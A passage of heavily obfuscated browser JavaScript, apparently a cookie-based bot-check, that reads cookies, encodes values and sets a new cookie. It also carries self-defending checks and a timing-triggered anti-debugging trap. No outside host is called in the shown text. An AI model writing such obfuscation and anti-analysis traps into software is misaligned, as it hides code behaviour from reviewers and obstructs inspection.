_0x22a052(_0x28ecdf,_0x5c9d13){return _0x28ecdf%_0x5c9d13;},'\x4d\x6b\x65':function _0x290601(_0xc092c,_0x3b5ba2){return _0xc092c<_0x3b5ba2;},'\x6c\x75\x51':function _0xf0ab13(_0x1cb43b){return _0x1cb43b();},'\x4c\x48\x53':function _0x41091f(_0x572c4c,_0x2ddf7b){return _0x572c4c%_0x2ddf7b;},'\x65\x6f\x54':function _0xfc4b0c(_0x22046a,_0x2c9ae8){return _0x22046a==_0x2c9ae8;},'\x78\x47\x6b':function _0x5d0743(_0x509daa,_0x4be024){return _0x509daa/_0x4be024;},'\x6b\x50\x59':function _0x24d30b(_0x2a78d4,_0x3ab928){return _0x2a78d4|_0x3ab928;},'\x42\x59\x66':function _0x3e78ab(_0x4a98fd,_0x359694){return _0x4a98fd/_0x359694;},'\x65\x4d\x64':function _0x2182a0(_0x572f72,_0x5c2308){return _0x572f72<_0x5c2308;},'\x41\x49\x42':function _0x1abc85(_0xb1ad38,_0x3087dd){return _0xb1ad38+_0x3087dd;},'\x75\x58\x64':function _0x3d704c(_0x5c4cbd,_0x1864af){return _0x5c4cbd*_0x1864af;},'\x45\x71\x78':function _0x892f1b(_0x57b417,_0x209ad6){return _0x57b417+_0x209ad6;},'\x68\x57\x6e':function _0xce94b5(_0x3aeef2,_0x4f47a1){return _0x3aeef2+_0x4f47a1;},'\x6f\x74\x76':function _0x470b60(_0xf85d84,_0x576974){return _0xf85d84!==_0x576974;},'\x42\x46\x6d':function _0x5a4fcf(_0x6c140c,_0x275dea){return _0x6c140c+_0x275dea;},'\x78\x63\x45':function _0x3aff11(_0x3a0e72,_0x5c0a49){return _0x3a0e72/_0x5c0a49;},'\x43\x4c\x52':function _0x1742a8(_0x1411c0,_0x136069){return _0x1411c0===_0x136069;},'\x4b\x50\x4c':function _0x36c73f(_0x576328,_0x282ba3){return _0x576328(_0x282ba3);},'\x68\x58\x68':function _0x463bdb(_0x5a61bb,_0x3bcf09){return _0x5a61bb>_0x3bcf09;},'\x54\x45\x59':function _0x52513f(_0x4ea65e,_0x4c098a){return _0x4ea65e-_0x4c098a;},'\x4d\x70\x52':function _0x8f1acd(_0x5adbea){return _0x5adbea();},'\x67\x6d\x62':function _0x20c4ba(_0x1ac32e,_0x19a130){return _0x1ac32e==_0x19a130;},'\x67\x78\x4c':function _0x5ec8ec(_0x378308,_0x2c92ee){return _0x378308==_0x2c92ee;},'\x63\x67\x62':function _0x3581e8(_0x3d8c61,_0x458fca){return _0x3d8c61==_0x458fca;},'\x54\x44\x5a':function _0x217c0c(_0x36386e,_0x5b938c){return _0x36386e==_0x5b938c;},'\x77\x75\x61':function _0x5017f9(_0x580ad8,_0x162d0f){return _0x580ad8!==_0x162d0f;},'\x6c\x66\x7a':function _0x2f493a(_0x13dd5c,_0x4fa414){return _0x13dd5c+_0x4fa414;},'\x4a\x6c\x75':function _0x390668(_0x4ca5b4,_0x3e7471){return _0x4ca5b4+_0x3e7471;},'\x48\x6d\x74':function _0x174162(_0x3293c6,_0x3f1442){return _0x3293c6+_0x3f1442;},'\x76\x6e\x66':function _0x7393c5(_0x594f92,_0x48f13b){return _0x594f92(_0x48f13b);},'\x69\x56\x53':function _0x37502f(_0x29dd34){return _0x29dd34();},'\x4d\x49\x77':function _0x45330b(_0x2475eb,_0x3a375b){return _0x2475eb(_0x3a375b);},'\x68\x69\x41':function _0x136eaa(_0x23f9ba,_0x265609){return _0x23f9ba(_0x265609);},'\x75\x67\x55':function _0x420897(_0x3e66dc,_0x40e42f){return _0x3e66dc+_0x40e42f;}};var _0x1d02a0=this[_0xd8e0('0x0', '\x55\x53\x38\x23')];var _0x50ffc=_0x1d02a0[_0xd8e0('0x1', '\x53\x74\x6a\x35')];var _0xea3967='';var _0xf79696='';if(_0x34d349[_0xd8e0('0x2', '\x35\x53\x5d\x37')](typeof _0x1d02a0[_0xd8e0('0x3', '\x4a\x66\x61\x25')],_0xd8e0('0x4', '\x69\x26\x67\x59'))){_0xea3967=_0x1d02a0[_0xd8e0('0x5', '\x58\x47\x75\x6e')];_0xf79696=_0xea3967[_0xd8e0('0x6', '\x4d\x73\x4e\x26')];}var _0x3fd0aa=_0x1d02a0[_0xd8e0('0x7', '\x57\x36\x47\x71')];var _0x451f47=_0x1d02a0[_0xd8e0('0x8', '\x5b\x40\x64\x6c')];var _0x51dc85=new _0x1d02a0[_0xd8e0('0x9', '\x56\x69\x64\x40')]()[_0xd8e0('0xa', '\x24\x61\x33\x46')]();var _0x52766a='';function _0x1fe253(_0x6fe9e4){var _0x53ea38={'\x4f\x4e\x43':function _0x5d87a9(_0x17e506,_0x3ef836){return _0x17e506<_0x3ef836;},'\x71\x65\x54':function _0x1091d9(_0x376569,_0x427716){return _0x376569==_0x427716;},'\x46\x4a\x53':function _0x29a8fa(_0x3a0b50,_0x35a9c8){return _0x3a0b50>>_0x35a9c8;},'\x56\x4d\x75':function _0x4a29f8(_0x23cb2d,_0x3fa3b3){return _0x23cb2d|_0x3fa3b3;},'\x43\x79\x52':function _0x4fec56(_0x4690e9,_0x54f48d){return _0x4690e9<<_0x54f48d;},'\x63\x79\x42':function _0x399d78(_0x37b268,_0x3b73ac){return _0x37b268&_0x3b73ac;},'\x51\x59\x6a':function _0x35fffa(_0x324d03,_0xee8c5f){return _0x324d03&_0xee8c5f;},'\x55\x56\x6f':function _0x8a863f(_0x305290,_0xa272eb){return _0x305290|_0xa272eb;},'\x62\x6f\x62':function _0x275f29(_0x5a2455,_0x560f8a){return _0x5a2455<<_0x560f8a;},'\x4a\x61\x47':function _0xc41609(_0x59548c,_0x6ea6b9){return _0x59548c==_0x6ea6b9;},'\x4b\x56\x69':function _0xbf9722(_0x4ff02c,_0x17b67c){return _0x4ff02c>>_0x17b67c;},'\x66\x4c\x76':function _0x5f5234(_0x2f17f7,_0x1c84e4){return _0x2f17f7<<_0x1c84e4;},'\x48\x47\x52':function _0x481921(_0xcb5f91,_0x340019){return _0xcb5f91&_0x340019;},'\x56\x58\x75':function _0x286d0c(_0x3658ab,_0x53d4ab){return _0x3658ab>>_0x53d4ab;}};var _0x1a3151=_0xd8e0('0xb', '\x70\x38\x76\x6e')[_0xd8e0('0xc', '\x56\x69\x64\x40')]('\x7c'),_0x46c405=0x0;while(!![]){switch(_0x1a3151[_0x46c405++]){case'\x30':_0x22c091=_0x6fe9e4[_0xd8e0('0xd', '\x33\x52\x5a\x68')];continue;case'\x31':while(_0x53ea38[_0xd8e0('0xe', '\x55\x53\x38\x23')](_0x961f72,_0x22c091)){var _0x20d3c9=_0xd8e0('0xf', '\x5e\x32\x5d\x47')[_0xd8e0('0x10', '\x70\x38\x76\x6e')]('\x7c'),_0x322b91=0x0;while(!![]){switch(_0x20d3c9[_0x322b91++]){case'\x30':if(_0x53ea38[_0xd8e0('0x11', '\x59\x4e\x38\x72')](_0x961f72,_0x22c091)){_0x210494+=_0x46f3e8[_0xd8e0('0x12', '\x62\x38\x79\x21')](_0x53ea38[_0xd8e0('0x13', '\x66\x71\x45\x59')](_0x4648c4,0x2));_0x210494+=_0x46f3e8[_0xd8e0('0x14', '\x55\x53\x38\x23')](_0x53ea38[_0xd8e0('0x15', '\x76\x31\x76\x23')](_0x53ea38[_0xd8e0('0x16', '\x6e\x4c\x4e\x6a')](_0x53ea38[_0xd8e0('0x17', '\x5e\x35\x34\x74')](_0x4648c4,0x3),0x4),_0x53ea38[_0xd8e0('0x18', '\x6e\x4c\x4e\x6a')](_0x53ea38[_0xd8e0('0x19', '\x5e\x4a\x5b\x45')](_0x3211ed,0xf0),0x4)));_0x210494+=_0x46f3e8[_0xd8e0('0x1a', '\x4a\x66\x61\x25')](_0x53ea38[_0xd8e0('0x1b', '\x76\x21\x56\x6e')](_0x53ea38[_0xd8e0('0x1c', '\x59\x4e\x38\x72')](_0x3211ed,0xf),0x2));_0x210494+='\x3d';break;}continue;case'\x31':_0x210494+=_0x46f3e8[_0xd8e0('0x1d', '\x71\x65\x52\x78')](_0x53ea38[_0xd8e0('0x1e', '\x5e\x32\x5d\x47')](_0x53ea38[_0xd8e0('0x1f', '\x57\x36\x47\x71')](_0x53ea38[_0xd8e0('0x20', '\x6c\x24\x43\x76')](_0x3211ed,0xf),0x2),(_0x488768&0xc0)>>0x6));continue;case'\x32':_0x210494+=_0x46f3e8[_0xd8e0('0x21', '\x33\x52\x5a\x68')](_0x53ea38[_0xd8e0('0x22', '\x44\x47\x53\x21')](_0x488768,0x3f));continue;case'\x33':_0x488768=_0x6fe9e4[_0xd8e0('0x23', '\x5e\x35\x34\x74')](_0x961f72++);continue;case'\x34':if(_0x53ea38[_0xd8e0('0x24', '\x56\x46\x34\x4a')](_0x961f72,_0x22c091)){_0x210494+=_0x46f3e8[_0xd8e0('0x1d', '\x71\x65\x52\x78')](_0x53ea38[_0xd8e0('0x25', '\x5e\x61\x66\x5b')](_0x4648c4,0x2));_0x210494+=_0x46f3e8[_0xd8e0('0x26', '\x6e\x4c\x4e\x6a')](_0x53ea38[_0xd8e0('0x27', '\x41\x76\x74\x4b')](_0x53ea38[_0xd8e0('0x28', '\x53\x74\x6a\x35')](_0x4648c4,0x3),0x4));_0x210494+='\x3d\x3d';break;}continue;case'\x35':_0x3211ed=_0x6fe9e4[_0xd8e0('0x29', '\x40\x66\x68\x6d')](_0x961f72++);continue;case'\x36':_0x210494+=_0x46f3e8[_0xd8e0('0x12', '\x62\x38\x79\x21')](_0x53ea38[_0xd8e0('0x2a', '\x68\x33\x78\x43')](_0x53ea38[_0xd8e0('0x2b', '\x33\x52\x5a\x68')](_0x4648c4,0x3),0x4)|_0x53ea38[_0xd8e0('0x2c', '\x56\x69\x64\x40')](_0x53ea38[_0xd8e0('0x2d', '\x69\x26\x67\x59')](_0x3211ed,0xf0),0x4));continue;case'\x37':_0x4648c4=_0x6fe9e4[_0xd8e0('0x2e', '\x58\x47\x75\x6e')](_0x961f72++)&0xff;continue;case'\x38':_0x210494+=_0x46f3e8[_0xd8e0('0x2f', '\x59\x4e\x38\x72')](_0x53ea38[_0xd8e0('0x30', '\x68\x33\x78\x43')](_0x4648c4,0x2));continue;}break;}}continue;case'\x32':var _0x46f3e8=_0xd8e0('0x31', '\x35\x53\x5d\x37');continue;case'\x33':var _0x210494,_0x961f72,_0x22c091;continue;case'\x34':return _0x210494;continue;case'\x35':_0x961f72=0x0;continue;case'\x36':_0x210494='';continue;case'\x37':var _0x4648c4,_0x3211ed,_0x488768;continue;}break;}}function _0x299b2e(_0x85c21f){var _0x18379f=_0x410618(this,function(){var _0x585384=function(){return'\x64\x65\x76';},_0x201a6a=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f8f3a=function(){var _0x367c1e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x367c1e['\x74\x65\x73\x74'](_0x585384['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x11c049=function(){var _0x4bd946=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4bd946['\x74\x65\x73\x74'](_0x201a6a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x233d60=function(_0x2efa8c){var _0x17b8ca=~-0x1>>0x1+0xff%0x0;if(_0x2efa8c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x17b8ca)){_0x339255(_0x2efa8c);}};var _0x339255=function(_0x500030){var _0x606504=~-0x4>>0x1+0xff%0x0;if(_0x500030['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x606504){_0x233d60(_0x500030);}};if(!_0x4f8f3a()){if(!_0x11c049()){_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x233d60('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x18379f();return function(_0xa5bf88){_0x52766a+=_0xa5bf88;return _0x34d349[_0xd8e0('0x32', '\x4d\x73\x4e\x26')](_0x85c21f,_0xa5bf88);};}function _0x364f82(){var _0x5a84f2={'\x50\x77\x61':function _0x55d4bb(_0x8c9aaa,_0x5587cc){return _0x8c9aaa<_0x5587cc;},'\x4d\x6e\x68':function _0x38696a(_0x318c3b,_0x568d2e){return _0x318c3b+_0x568d2e;},'\x55\x6a\x4b':function _0x19a620(_0x57e393){return _0x57e393();}};var _0x26e679=_0xd8e0('0x33', '\x6e\x4c\x4e\x6a')[_0xd8e0('0x34', '\x76\x21\x56\x6e')]('\x7c'),_0x4ed23f=0x0;while(!![]){switch(_0x26e679[_0x4ed23f++]){case'\x30':var _0x49e08f=_0x50ffc[_0xd8e0('0x35', '\x69\x26\x67\x59')][_0xd8e0('0x36', '\x40\x66\x68\x6d')]('\x3b');continue;case'\x31':for(var _0x146af1=0x0;_0x5a84f2[_0xd8e0('0x37', '\x66\x71\x45\x59')](_0x146af1,_0x49e08f[_0xd8e0('0x38', '\x56\x46\x34\x4a')]);_0x146af1++){var _0x252307=_0x49e08f[_0x146af1][_0xd8e0('0x39', '\x34\x36\x5b\x59')](0x0,_0x49e08f[_0x146af1][_0xd8e0('0x3a', '\x4c\x42\x23\x21')]('\x3d'));var _0x2b8105=_0x49e08f[_0x146af1][_0xd8e0('0x3b', '\x54\x39\x76\x29')](_0x5a84f2[_0xd8e0('0x3c', '\x66\x71\x45\x59')](_0x49e08f[_0x146af1][_0xd8e0('0x3d', '\x6d\x72\x69\x6b')]('\x3d'),0x1),_0x49e08f[_0x146af1][_0xd8e0('0x3e', '\x39\x6c\x52\x4e')]);if(_0x541798[_0xd8e0('0x3f', '\x34\x36\x5b\x59')](_0x252307)){_0x1ec4be[_0x1ec4be[_0xd8e0('0x40', '\x63\x73\x4e\x52')]]=_0x2b8105;}}continue;case'\x32':var _0x1ec4be=new _0x1d02a0[_0xd8e0('0x41', '\x58\x59\x6c\x44')]();continue;case'\x33':return _0x1ec4be;continue;case'\x34':var _0x541798=new _0x1d02a0[_0xd8e0('0x42', '\x58\x47\x75\x6e')](_0xd8e0('0x43', '\x33\x41\x6b\x74'));continue;case'\x35':_0x5a84f2[_0xd8e0('0x44', '\x4a\x66\x61\x25')](_0x33f099);continue;}break;}}function _0x26d672(_0x1aec79){var _0xa2e30a={'\x50\x75\x71':function _0x38dcfa(_0x208f36,_0x2b87f5){return _0x208f36+_0x2b87f5;},'\x4e\x6a\x67':function _0x44ddf9(_0x196331,_0x52472d){return _0x196331+_0x52472d;},'\x75\x75\x52':function _0x173450(_0x47f7d6,_0x170b55,_0x275ce9){return _0x47f7d6(_0x170b55,_0x275ce9);},'\x74\x6c\x63':function _0x114a6f(_0x4369f1,_0x580405){return _0x4369f1(_0x580405);},'\x51\x69\x7a':function _0xf40fb6(_0x237b3c){return _0x237b3c();},'\x44\x79\x6b':function _0x5c0f5f(_0x38c979){return _0x38c979();},'\x77\x4d\x6b':function _0x2ef179(_0x58ba99,_0x45c1f5){return _0x58ba99<_0x45c1f5;},'\x44\x55\x63':function _0x5ab92f(_0x2b208f,_0x409671){return _0x2b208f+_0x409671;},'\x75\x6b\x64':function _0x2ba5cb(_0x9c3572,_0x2d6a11){return _0x9c3572%_0x2d6a11;},'\x79\x64\x72':function _0x1e9ddf(_0x555b25,_0x241fec){return _0x555b25<_0x241fec;},'\x52\x71\x65':function _0x8d567f(_0x453677,_0x4f933d){return _0x453677%_0x4f933d;},'\x55\x4e\x44':function _0x814184(_0x107b2d,_0xdd14b6){return _0x107b2d==_0xdd14b6;},'\x4a\x55\x7a':function _0x3c29af(_0x530ca7,_0x1773b1){return _0x530ca7|_0x1773b1;},'\x72\x4f\x63':function _0x4948fb(_0x2cf151,_0x56b896){return _0x2cf151/_0x56b896;},'\x78\x62\x6b':function _0x39a190(_0x5384bc,_0x5617f4){return _0x5384bc<_0x5617f4;},'\x5a\x73\x53':function _0xd2a334(_0x5417ee,_0x18c79d){return _0x5417ee(_0x18c79d);}};var _0x15fb43=_0xd8e0('0x45', '\x55\x53\x38\x23')[_0xd8e0('0x46', '\x24\x4c\x51\x46')]('\x7c'),_0x1257a4=0x0;while(!![]){switch(_0x15fb43[_0x1257a4++]){case'\x30':var _0x5744e8=_0x3f12c5[_0xd8e0('0x47', '\x4a\x66\x61\x25')](function(_0x484b9c){return _0x30d25a[_0xd8e0('0x48', '\x4c\x42\x23\x21')](_0x30d25a[_0xd8e0('0x49', '\x4d\x73\x4e\x26')](_0x484b9c,_0x36a7d1),_0x56d4ce)?_0x268e08[_0x484b9c/_0x36a7d1]:_0x196fd4[_0x30d25a[_0xd8e0('0x4a', '\x4b\x4b\x55\x56')](_0x30d25a[_0xd8e0('0x4b', '\x4a\x66\x61\x25')](_0x484b9c,_0x36a7d1),_0x56d4ce)];})[_0xd8e0('0x4c', '\x70\x38\x76\x6e')]('');continue;case'\x31':var _0x44d3df;continue;case'\x32':_0x44d3df=btoa(_0xa2e30a[_0xd8e0('0x4d', '\x68\x33\x78\x43')](_0xa2e30a[_0xd8e0('0x4e', '\x41\x76\x74\x4b')](_0xa2e30a[_0xd8e0('0x4f', '\x53\x33\x23\x48')](_0xa2e30a[_0xd8e0('0x50', '\x65\x70\x21\x75')](_0xd8e0,_0x8e0d[_0xd8e0('0x51', '\x5e\x35\x34\x74')]-0x1,_0x4555c9[_0xd8e0('0x52', '\x5e\x61\x66\x5b')](0x0,0x5)),_0xd8e0('0x53', '\x76\x21\x56\x6e'))+_0x5f3a95,_0xd8e0('0x54', '\x5b\x40\x64\x6c')),_0x4f4f15));continue;case'\x33':var _0x4f4f15='';continue;case'\x34':_0x8e0d[_0xd8e0('0x55', '\x5b\x40\x64\x6c')](_0xa2e30a[_0xd8e0('0x56', '\x63\x73\x4e\x52')](btoa,_0x1aec79));continue;case'\x35':_0x6388f6(_0xd8e0('0x57', '\x32\x41\x54\x40'),_0x44d3df,0x14);continue;case'\x36':var _0xd75000=new _0x1d02a0[_0xd8e0('0x41', '\x58\x59\x6c\x44')](_0x5e32eb[_0xd8e0('0x58', '\x62\x38\x79\x21')]);continue;case'\x37':_0xa2e30a[_0xd8e0('0x59', '\x40\x66\x68\x6d')](_0x33f099);continue;case'\x38':var _0x38a81a=[];continue;case'\x39':var _0x5e32eb=_0xa2e30a[_0xd8e0('0x5a', '\x66\x71\x45\x59')](_0x364f82);continue;case'\x31\x30':_0x33f099();continue;case'\x31\x31':var _0x196fd4=_0x38a81a[_0xd8e0('0x5b', '\x40\x66\x68\x6d')](function(_0x3121f8){return _0x30d25a[_0xd8e0('0x5c', '\x53\x74\x6a\x35')](_0x38a81a[_0x3121f8],_0x36a7d1)?_0x55a7ae[_0x3121f8]:'';})[_0xd8e0('0x5d', '\x34\x36\x5b\x59')]('');continue;case'\x31\x32':var _0x56d4ce=0x0;continue;case'\x31\x33':for(var _0x4a8a9b=0x0;_0xa2e30a[_0xd8e0('0x5e', '\x34\x36\x5b\x59')](_0x4a8a9b,_0x4555c9[_0xd8e0('0x5f', '\x6d\x72\x69\x6b')]);_0x4a8a9b++){_0x4f4f15+=_0xa2e30a[_0xd8e0('0x60', '\x67\x70\x63\x74')](_0x4555c9[_0xd8e0('0x61', '\x69\x26\x67\x59')](_0x4a8a9b),_0x5f3a95[_0xd8e0('0x62', '\x70\x38\x76\x6e')](_0xa2e30a[_0xd8e0('0x63', '\x24\x4c\x51\x46')](_0x4a8a9b,_0x5f3a95[_0xd8e0('0xd', '\x33\x52\x5a\x68')])))[_0xd8e0('0x64', '\x76\x54\x35\x4b')](0x10);}continue;case'\x31\x34':for(var _0x19f91e=0x0;_0xa2e30a[_0xd8e0('0x65', '\x5e\x4a\x5b\x45')](_0x19f91e,_0x55a7ae[_0xd8e0('0x66', '\x35\x53\x5d\x37')]);_0x19f91e++){_0x38a81a[_0xd8e0('0x67', '\x35\x53\x5d\x37')](_0x19f91e);}continue;case'\x31\x35':var _0xc29df0='\x95\x60\x64\x64\x87\xe7\x18\x0b';var _0x99f539=_0xc29df0['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x5e86df=_0xc29df0['\x73\x75\x62\x73\x74\x72'](0x4);var _0xa37aa6='\x60\x61\x27\x90\x75\x7d\xdf\x8f';var _0xa7b533=0x2;var _0xb7084b=0x0;var _0x346322=[];for(var _0xbc9bed=0x0;_0xbc9bed<_0xa37aa6['\x6c\x65\x6e\x67\x74\x68'];_0xbc9bed++){_0x346322['\x70\x75\x73\x68'](_0xbc9bed);}var _0xb042ae=_0x346322.map(function(_0xf86a10){return (_0x346322[_0xf86a10]%_0xa7b533)?'':_0xa37aa6[_0xf86a10];})['\x6a\x6f\x69\x6e']('');var _0xc089f4=_0x346322.map(function(_0xbfc73f){return (_0x346322[_0xbfc73f]%_0xa7b533)?_0xa37aa6[_0xbfc73f]:'';})['\x6a\x6f\x69\x6e']('');var _0x29c76a=[];for(var _0xab9e52=0x0;_0xab9e52<_0xb042ae['\x6c\x65\x6e\x67\x74\x68']+_0xc089f4['\x6c\x65\x6e\x67\x74\x68'];_0xab9e52++){_0x29c76a['\x70\x75\x73\x68'](_0xab9e52);}var _0x158e83=_0x29c76a.map(function(_0x7519cf){return _0x7519cf%_0xa7b533==_0xb7084b?_0xb042ae[_0x7519cf/_0xa7b533]:_0xc089f4[_0x7519cf/_0xa7b533|_0xb7084b];})['\x6a\x6f\x69\x6e']('');var _0x4555c9=_0xd8e0('0x69', '\xff\xe3\xf6\x2a\x70\x58\xa9\x62');continue;case'\x31\x36':var _0x5f3a95=_0xd75000[_0xd8e0('0x6a', '\x59\x4e\x38\x72')]();continue;case'\x31\x37':var _0x30d25a={'\x4b\x44\x4e':function _0x5213d4(_0x1225dd,_0x2dc1d7){return _0xa2e30a[_0xd8e0('0x6b', '\x53\x74\x6a\x35')](_0x1225dd,_0x2dc1d7);},'\x45\x49\x4c':function _0x3330d6(_0x281d20,_0x23ae70){return _0xa2e30a[_0xd8e0('0x6c', '\x52\x35\x52\x51')](_0x281d20,_0x23ae70);},'\x45\x6e\x64':function _0x1f46cf(_0x15d7c,_0x53dbe4){return _0xa2e30a[_0xd8e0('0x6d', '\x6d\x72\x69\x6b')](_0x15d7c,_0x53dbe4);},'\x63\x59\x53':function _0x2a7acc(_0x2de727,_0x3718a8){return _0xa2e30a[_0xd8e0('0x6e', '\x39\x6c\x52\x4e')](_0x2de727,_0x3718a8);}};continue;case'\x31\x38':var _0x55a7ae=_0xd8e0('0x6f', '\x44\x47\x53\x21');continue;case'\x31\x39':_0x8e0d[_0xd8e0('0x70', '\x6d\x72\x69\x6b')]();continue;case'\x32\x30':var _0x268e08=_0x38a81a[_0xd8e0('0x71', '\x53\x74\x6a\x35')](function(_0x4d2a81){return _0x34d349[_0xd8e0('0x72', '\x39\x6c\x52\x4e')](_0x38a81a[_0x4d2a81],_0x36a7d1)?'':_0x55a7ae[_0x4d2a81];})[_0xd8e0('0x73', '\x40\x66\x68\x6d')]('');continue;case'\x32\x31':for(var _0x63c6f0=0x0;_0xa2e30a[_0xd8e0('0x74', '\x53\x74\x6a\x35')](_0x63c6f0,_0x268e08[_0xd8e0('0x75', '\x24\x4c\x51\x46')]+_0x196fd4[_0xd8e0('0x76', '\x34\x36\x5b\x59')]);_0x63c6f0++){_0x3f12c5[_0xd8e0('0x77', '\x70\x38\x76\x6e')](_0x63c6f0);}continue;case'\x32\x32':var _0x3f12c5=[];continue;case'\x32\x33':for(var _0x4a8a9b=0x0;_0xa2e30a[_0xd8e0('0x78', '\x39\x6c\x52\x4e')](_0x4a8a9b,_0x5e32eb[_0xd8e0('0x79', '\x5e\x4a\x5b\x45')]);_0x4a8a9b++){_0xd75000[_0x4a8a9b]=_0xa2e30a[_0xd8e0('0x7a', '\x5e\x35\x34\x74')](_0x24126c,_0xa2e30a[_0xd8e0('0x7b', '\x5e\x32\x5d\x47')](_0x1aec79,_0x5e32eb[_0x4a8a9b]));}continue;case'\x32\x34':var _0x36a7d1=0x2;continue;}break;}}function _0x24126c(_0x577fe8){var _0x61b889=0x0;for(var _0x25c5b9=0x0;_0x34d349[_0xd8e0('0x7c', '\x5e\x4a\x5b\x45')](_0x25c5b9,_0x577fe8[_0xd8e0('0x75', '\x24\x4c\x51\x46')]);_0x25c5b9++){_0x61b889+=_0x577fe8[_0xd8e0('0x7d', '\x5e\x4a\x5b\x45')](_0x25c5b9);}_0x34d349[_0xd8e0('0x7e', '\x24\x61\x33\x46')](_0x33f099);return _0x61b889;}function _0x6388f6(_0x178c43,_0x5378f5,_0x301c10){var _0x32c470={'\x58\x55\x61':function _0x271d7d(_0x6cebb8,_0x21013a){return _0x34d349[_0xd8e0('0x7f', '\x59\x4e\x38\x72')](_0x6cebb8,_0x21013a);}};var _0x5d2d3c='';var _0x78dcc0=_0xd8e0('0x80', '\x58\x47\x75\x6e');var _0x203e53=0x2;var _0x13fd17=0x0;var _0x23760e=[];for(var _0x19344d=0x0;_0x34d349[_0xd8e0('0x81', '\x6e\x4c\x4e\x6a')](_0x19344d,_0x78dcc0[_0xd8e0('0x82', '\x5b\x40\x64\x6c')]);_0x19344d++){_0x23760e[_0xd8e0('0x83', '\x76\x31\x76\x23')](_0x19344d);}var _0x3fff07=_0x23760e[_0xd8e0('0x84', '\x76\x54\x35\x4b')](function(_0x246313){return _0x32c470[_0xd8e0('0x85', '\x54\x39\x76\x29')](_0x23760e[_0x246313],_0x203e53)?'':_0x78dcc0[_0x246313];})[_0xd8e0('0x86', '\x58\x47\x75\x6e')]('');var _0x34eb79=_0x23760e[_0xd8e0('0x87', '\x58\x59\x6c\x44')](function(_0x18add8){return _0x34d349[_0xd8e0('0x88', '\x5e\x4a\x5b\x45')](_0x23760e[_0x18add8],_0x203e53)?_0x78dcc0[_0x18add8]:'';})[_0xd8e0('0x89', '\x4a\x66\x61\x25')]('');var _0x4e9879=[];for(var _0xb743e3=0x0;_0xb743e3<_0x34d349[_0xd8e0('0x8a', '\x34\x36\x5b\x59')](_0x3fff07[_0xd8e0('0x51', '\x5e\x35\x34\x74')],_0x34eb79[_0xd8e0('0x66', '\x35\x53\x5d\x37')]);_0xb743e3++){_0x4e9879[_0xd8e0('0x8b', '\x53\x74\x6a\x35')](_0xb743e3);}var _0x3ffa8e=_0x4e9879[_0xd8e0('0x47', '\x4a\x66\x61\x25')](function(_0x34ae67){return _0x34d349[_0xd8e0('0x8c', '\x5e\x4a\x5b\x45')](_0x34d349[_0xd8e0('0x8d', '\x4a\x66\x61\x25')](_0x34ae67,_0x203e53),_0x13fd17)?_0x3fff07[_0x34d349[_0xd8e0('0x8e', '\x58\x47\x75\x6e')](_0x34ae67,_0x203e53)]:_0x34eb79[_0x34d349[_0xd8e0('0x8f', '\x5e\x31\x41\x42')](_0x34d349[_0xd8e0('0x90', '\x56\x69\x64\x40')](_0x34ae67,_0x203e53),_0x13fd17)];})[_0xd8e0('0x91', '\x52\x35\x52\x51')]('');if(_0x301c10){var _0xf75088=new _0x1d02a0[_0xd8e0('0x92', '\x63\x73\x4e\x52')]();_0xf75088[_0xd8e0('0x93', '\x67\x70\x63\x74')](_0x34d349[_0xd8e0('0x94', '\x5b\x40\x64\x6c')](_0xf75088[_0xd8e0('0x95', '\x33\x52\x5a\x68')](),_0x34d349[_0xd8e0('0x96', '\x24\x61\x33\x46')](_0x301c10,0x3e8)));var _0x5d2d3c=_0x34d349[_0xd8e0('0x97', '\x69\x26\x67\x59')](_0xd8e0('0x98', '\x56\x46\x34\x4a'),_0xf75088[_0xd8e0('0x99', '\x33\x41\x6b\x74')]());}_0x50ffc[_0xd8e0('0x9a', '\x41\x76\x74\x4b')]=_0x34d349[_0xd8e0('0x9b', '\x57\x36\x47\x71')](_0x34d349[_0xd8e0('0x9c', '\x35\x53\x5d\x37')](_0x34d349[_0xd8e0('0x9d', '\x24\x61\x33\x46')](_0x34d349[_0xd8e0('0x9e', '\x77\x63\x4f\x56')](_0x178c43,'\x3d'),_0x5378f5),_0x5d2d3c),_0xd8e0('0x9f', '\x56\x69\x64\x40'));}function _0x3fd2cc(){function _0x5c60ba(_0x2f5689){if(_0x34d349[_0xd8e0('0xa0', '\x66\x71\x45\x59')](_0x34d349[_0xd8e0('0xa1', '\x65\x70\x21\x75')]('',_0x34d349[_0xd8e0('0xa2', '\x40\x66\x68\x6d')](_0x2f5689,_0x2f5689))[_0xd8e0('0xa3', '\x44\x47\x53\x21')],0x1)||_0x34d349[_0xd8e0('0xa4', '\x56\x46\x34\x4a')](_0x34d349[_0xd8e0('0xa5', '\x62\x38\x79\x21')](_0x2f5689,0x14),0x0)){(function(){}[_0xd8e0('0xa6', '\x66\x71\x45\x59')](_0xd8e0('0xa7', '\x62\x38\x79\x21'))());}else{(function(){}[_0xd8e0('0xa8', '\x63\x73\x4e\x52')](_0xd8e0('0xa9', '\x67\x70\x63\x74'))());}return _0x34d349[_0xd8e0('0xaa', '\x35\x53\x5d\x37')](_0x5c60ba,++_0x2f5689);}try{return _0x34d349[_0xd8e0('0xab', '\x5e\x35\x34\x74')](_0x5c60ba,0x0);}catch(_0x26c733){}};function _0x33f099(){if(_0x34d349[_0xd8e0('0xac', '\x6c\x24\x43\x76')](_0x34d349[_0xd8e0('0xad', '\x5e\x61\x66\x5b')](new _0x1d02a0[_0xd8e0('0xae', '\x56\x46\x34\x4a')]()[_0xd8e0('0xaf', '\x4b\x4b\x55\x56')](),_0x51dc85),0x1f4)){_0x34d349[_0xd8e0('0xb0', '\x77\x63\x4f\x56')](_0x3fd2cc);}}function 